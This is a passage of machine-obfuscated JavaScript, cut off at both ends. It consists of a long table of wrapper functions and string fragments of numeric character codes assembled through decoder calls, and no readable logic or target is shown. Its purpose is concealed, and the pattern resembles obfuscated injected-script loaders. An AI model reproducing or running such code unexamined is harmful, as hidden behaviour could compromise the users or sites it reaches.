_0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return _0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return _0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return _0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return _0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return _0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return _0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return 